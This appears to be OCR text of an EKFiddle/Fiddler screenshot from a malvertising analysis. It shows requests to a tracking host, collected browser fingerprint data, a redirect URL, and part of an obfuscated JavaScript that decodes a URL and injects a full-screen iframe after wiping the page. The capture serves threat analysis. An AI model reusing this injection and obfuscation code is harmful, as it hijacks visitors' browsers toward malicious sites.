 @EKFiddle v.0.6.8.1 - Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help Links
QuickSave UI mode VPN Import SAZ/PCAP Update/View Regexes Run Regexes Clear Markings WinConfig Replay
# Server IP Protocol Host URL Body Comments
3 84.200.84.236 HTTP track.positiverefreshment.org /s_code.js?cid=221&v=8fdbe4223f0230a93678 2,624 Redirection URL
4 84.200.84.236 HTTP track.positiverefreshment.org /s_code.js?cid=221&v=788a6fa73b8674b885a... 4,911 Redirection URL
5 84.200.84.236 HTTP track.positiverefreshment.org /s_code.js?cid=221&v=319720838199186f55c... 2,398 Redirection URL
[QuickExec] ALT+Q > type HELP to learn more
Log Filters Timeline
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
cid 221
v 319720838199186f55c6
Collected user info
rand 1522954723540
key BksAwbSoXl9PbR/xC3qwV3LySeSzy3SMoJwYyLNbV707A59wNdA7eEk7wbdjOpRKASxy/R/kQfOojohuxg==
0 Mozilla
1 Netscape
2 5.0 (Windows NT 6.1) Apple
iframe.html
iframe.html
This page says
http://zlsk.redneckonize.com/wordpress/article.php?
f=445327&g=dfcf2aad8fbc41d2dfef9656b1c49f32&t=221
OK
Transformer Headers TextView SyntaxView Imag
XML
57 function getUrl(url) {
58 var res = '';
59 for (var i = 0; i < url.length;
60 if (i % 2 === 1)
61 res += url[i];
62 }
63 res = res.split("").reverse().jo
64 return res;
65 };
66 document.head.innerHTML = '';
67 document.body.innerHTML = '<iframe src="' + getUrl('ul,2(2,=gt;&{2(3{fy9,4pcqlub;6k5}6{9;f,e(f,
d72dd,154,cob(f;88d,a)a02}f3c;f,d)=ag}&r7,293{524u4z={f(?}p;hip).{e{l4c9i)t(r{a5/hs;s5e)r}p;d,r{o}
wd/)mcomc;.fe{z(i(n,o{ktc{e;n0dme{r9.9k,s(lez{/,/k:{plt(t6h}') + '" style="position:fixed; top:0px;
left:0px; bottom:0px; right:0px; width:100%; height:100%; border:none; margin:0; padding:0;
overflow:hidden; z-index:999999;"></iframe>';
68 setCookie('___utma', '2', {
69 expires: 60 * 24 * 365,
66:272 QuickFind... Find & Replace Readonly
All Processes 1 / 3 http://track.positiverefreshment.org/s_code.js?cid=221&v=319720838199186f55c6&rand=1